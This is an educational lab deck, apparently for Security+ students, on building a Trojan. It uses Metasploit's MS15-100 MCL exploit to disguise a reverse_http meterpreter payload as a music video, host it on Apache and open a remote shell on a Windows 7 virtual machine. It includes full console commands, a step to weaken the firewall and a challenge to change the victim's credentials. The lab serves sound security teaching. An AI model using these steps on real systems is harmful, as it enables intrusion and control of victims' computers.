# Cybersecurity

#### Trojan Lab

Contributions by Dr. John Guo, James Madison University





#### **Trojan Materials**

- Materials needed
  - Kali Linux Virtual Machine
  - Windows 7 Virtual Machine
- Software tool used (from Kali Linux)
  - Metasploit Framework
- Note: This lab will establish a backdoor via Reverse HTTP





### **Objectives Covered**

- Security+ Objectives (SY0-701)
  - Objective 2.4 Given a scenario, analyze indicators of malicious activity.
    - Trojan





## What is a Trojan?

- A Trojan horse attack is when the user thinks they are running a program on their computer, but it is actually something else
  - The trojan in this lab will set up a backdoor to allow other attacks in other labs
- This lab is very similar to the Backdoor/Trojan 2 Lab



This Trojan is meant to look like a music video but is a .exe file ready to open a backdoor on the system





## Trojan Lab Overview

- 1. Setup VM environments
- 2. Initialize Metasploit
- 3. Set-up the Attack
- 4. Launch the Attack
- 5. Install the Trojan
- 6. Start the Web Server
- 7. Play the Victim
- 8. Observe the Attack
- 9. Access the Windows system





#### Set up Environments

- Log into your range
- Open the Kali Linux and Windows 7 Environments
  - You should be on your Kali Linux Desktop
  - You should also be on your Windows 7 Desktop





## Set up the VM Environments

- Change your network location
  - Click on the Windows Start button
  - Search for "Network"
  - Open the Network and Sharing Center program
  - Under you Network #, click on the "Public Network"
  - Select the "Home Network" option

WIN764BIT-PC (This computer) View your active networks \_\_\_\_\_\_ **Network 6** Home network Change your networking settings \_\_\_\_\_

This disables the Windows Firewall and allows the attack.





## Find the IP Address (Kali Machine)

- You will need the IP address of the Kali machine
- Open the Terminal
- In the Linux VM, open the Terminal and type the following command:
- hostname -I
- This will display the IP Address
  - Write down the Kali VM IP address

Screen print your screen after you type the command hostname –I It will show your current ip address. Save the image as PX\_lastname\_IPAddress\_Trojan.png. Reduce your image to about 1/4 megabyte.<br> Drop it off into google classroom.



Page 8

CYBER.



#### Initialize Metasploit

- Start Metasploit with the following command: sudo msfconsole
- You should notice that Metasploit console has started and you should now see:









#### Start the Trojan Attack

• Tell Metasploit to use the *MS15* - *MCL Vulnerability* exploit:

use exploit/windows/fileformat/ms15\_100\_mcl\_exe

 Look at the information for this attack with the following command:

info

- Notice the following:
  - FILENAME will be the MCL file
  - FILE\_NAME will be the malicious file

```
[*] No payload configured, defaulting to windows/meterpreter/reverse tcp
msf6 exploit(
                                        0 mcl exe) > info
       Name: MS15-100 Microsoft Windows Media Center MCL Vulnerability
    Module: exploit/windows/fileformat/ms15 100 mcl exe
  Platform: Windows
       Arch:
Privileged: No
   License: Metasploit Framework License (BSD)
       Rank: Excellent
 Disclosed: 2015-09-08
Provided by:
 sinn3r <sinn3r@metasploit.com>
Available targets:
  Id Name
     Windows
```

CYBER.ORG



## Setup the Trojan Attack

- Set the local host to listen: set SRVHOST Kali\_IP\_Address
- Change the name of the MCL file: set FILENAME musicVideo.mcl
- Change the name of the malicious file: set FILE\_NAME musicVideo.exe
- Set the payload using the following:

set PAYLOAD windows/meterpreter/reverse\_http

| <pre>msf6 exploit(windows/fileformat/ms15_100_mcl_exe)</pre> | > set | SRVHOST 10.15.110.35                                |
|--------------------------------------------------------------|-------|-----------------------------------------------------|
| SRVHOST => 10.15.110.35                                      |       |                                                     |
| <pre>msf6 exploit(windows/fileformat/ms15_100_mcl_exe)</pre> | > set | FILENAME musicVideo.mcl                             |
| FILENAME => musicVideo.mcl                                   |       |                                                     |
| <pre>msf6 exploit(windows/fileformat/ms15_100_mcl_exe)</pre> | > set | FILE_NAME musicVideo.exe                            |
| FILE_NAME => musicVideo.exe                                  |       |                                                     |
| <pre>msf6 exploit(windows/fileformat/ms15_100_mcl_exe)</pre> | > set | <pre>payload windows/meterpreter/reverse_http</pre> |
| <pre>payload =&gt; windows/meterpreter/reverse_http</pre>    |       |                                                     |





#### Check the Attack

• Check to make sure everything was updated with show options

|                                                                                 | <u>msf6</u> exploit(                          | windows/fileforma                     | t/ms15_100                                         | <pre>_mcl_exe) &gt; show options</pre>                                                                       |  |
|---------------------------------------------------------------------------------|-----------------------------------------------|---------------------------------------|----------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| to musicVideo.mcl Module options (exploit/windows/fileformat/ms15_100_mcl_exe): |                                               |                                       |                                                    |                                                                                                    |  |
|                                                                                 | Name                                          | Current Settin                        | g Require                                          | d Description                                                                                                |  |
| FILE_NAME was updated to <i>musicVideo.exe</i>                                  | FILENAME<br>FILE_NAME<br>FOLDER_NAMI<br>SHARE | musicVideo.mcl<br>musicVideo.exe<br>E | yes<br>no<br>no<br>no                              | The MCL file<br>The name of the malicious payl<br>Folder name to share (Default<br>Share (Default Random)    |  |
| SRVHOST was updated to<br>Kali Linux IP address                                 | SRVHOST                                       | 10.15.26.87                           | yes                                                | The local host or network inte<br>ust be an address on the local<br>ten on all addresses.                    |  |
|                                                                                 | SRVPORT                                       | 445                                   | yes                                                | The local port to listen on.                                                                                 |  |
| Payload set to windows/meterpreter/reverse_http                                 | Payload option                                | ns (windows/meter                     | preter/rev                                         | erse_http):                                                                                                  |  |
|                                                                                 | Name                                          | Current Setting                       | Required I                                         | Description                                                                                                  |  |
|                                                                                 | EXITFUNC<br>LHOST<br>LPORT S<br>LURI          | process<br>10.15.26.87<br>8080        | yes yes no sea sea sea sea sea sea sea sea sea sea | Exit technique (Accepted: '', seh<br>The local listener hostname<br>The local listener port<br>The HTTP Path |  |





#### Start the Attack

• To start the attack, use the following command:

run



• The attack is running/listening, waiting for the target to execute the malicious file





## Install the Trojan

- Let's set the .mcl trojan file to be hosted on a web server
- Open a new Terminal in Kali (Leave the other Terminal running)
- Make yourself a root user: sudo su -
- Create a "music" directory in the apache web server folder: mkdir /var/www/html/music







## Install the Trojan

- Now, copy the trojan file into the music folder cp -a /root/.msf4/local/musicVideo.mcl /var/www/html/music/
- Verify that the .mcl file is in the folder
- Navigate to the folder: cd /var/www/html/music/
- List all the files of the music folder
   ls -a

Notice that the *musicVideo.mcl* file is inside of the *music* folder





#### Start the Web Server

• Start the web server: service apache2 start

Starts the Apache web server

(root@10.15.26.87) - [/var/www/html/music]
 # service apache2 start





## Play the Victim

- In the Windows environment, open Chrome
- Go to the following URL:
  - http://Kali\_IP\_address/music
    - Enter your Kali's actual IP address
- Right-click the musicVideo.mcl link, select "Save Link As..."
- Save the musicvideo link to your Desktop
  - You should see the mcl file link appear on your Desktop, it will look like a Windows Media Center file





Link saved on the Window's Desktop





## Play the Victim (continued)

- Execute the exploit by opening the music file
- You may be asked to set-up Windows Media Center
  - If so, set-up Windows Media Center, then re-open the file
- When you open the file, you should see the option to **Run** the musicVideo.exe file. Select **Run**.
  - Since when do you "run" a music video?! Seems odd, doesn't it?
- The backdoor has now been set!
- The Windows user should have seen nothing happen no music video loaded...



Read through this security warning!

Note: If the user were to exit out or hit cancel, this would stop the attack

CYBER



#### **Observe the Attack**

- Go back to Kali
- Notice a meterpreter session has been opened
- Press ENTER (allows a command to be input) and then type:

sessions -1 Lowercase "L"

 You should see the session currently open with your Windows IP address [\*] Meterpreter session 1 opened (10.1.95.60:8080 -> 10.1.81.243:50328) at 2020-03-18 18:49:24 +0000

| <pre>msf6 exploit(windows/fileformat/ms15_100_mcl_exe) &gt; sessions -l</pre> |       |                         |                                     |                                   |  |
|-------------------------------------------------------------------------------|-------|-------------------------|-------------------------------------|-----------------------------------|--|
| Active sessions                                                               |       |                         |                                     |                                   |  |
| =====                                                                         | ===== | ====                    |                                     |                                   |  |
| Id                                                                            | Name  | Туре                    | Information                         | Connection                        |  |
|                                                                               |       |                         |                                     |                                   |  |
| 1                                                                             |       | meterpreter x86/windows | student-PC\windows @ STUDENT-P<br>C | 10.15.26.87:8080<br>(10.15.42.72) |  |





#### **Observe the Attack**



- Use the following commands to access the Window's Command Prompt:
  - sessions -i 1
  - shell
- You should notice you are in the Windows system command line now.
   (C:\>\_)

| <u>msf</u> exploit(windows/fileforma<br>[*] Starting interaction with                                                                      | t/ms15_100_mc<br>1                                   | l_exe                                  | ) > sessions -i 1<br># netsta<br>0 10.1.95.60:8080           |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------|----------------------------------------|--------------------------------------------------------------|
| <u>meterpreter</u> > shell<br>Process 3368 created.<br>Channel 1 created.<br>Microsoft Windows [Version 6.<br>Copyright (c) 2009 Microsoft | tcp6<br>rootekali:<br>tcp<br>1.7601]<br>Corporation. | 0<br>/var/<br>0<br>0<br>/ <u>All</u> / | 0 ::::80<br>0 10.1.95.60:8080<br>0 :::80<br>rights reserved. |
| C:\Windows\eHome>                                                                                                    |                                                      |                                        |                                                              |



Screen Print your assignment status on page 20. Your file name will be PX\_lastname\_TrojanLab.png Drop off into google classroom.



### Access the Windows System

- Navigate to the Desktop folder: cd /users/windows/Desktop
- Add a folder to the desktop mkdir malicious\_folder



- You should see a folder appear on the desktop in the Windows VM
- What else could possibly be done to Windows from the Kali VM?





#### **Observe the Attack**

 Use the following commands to access the Window's Command Prompt: sessions -i 1

shell

 You should notice you are in the Windows system command line now. (C:\>\_)



CYBER.ORG



## **Other Windows Actions**

• Launch an application directly from command line:

mspaint.exe
calc.exe

- Other options to explore:
  - Navigating the file system
  - Opening/editing a file
- Extra Challenge:
  - Change the login credentials for the windows user on the machine





## **Defend Against Trojans**

- Only download from trusted sources
  - What website did you download from?
- Think before running a program
  - Did Windows warn you before running the trojan?
- What are some other ways of defending against a trojan?



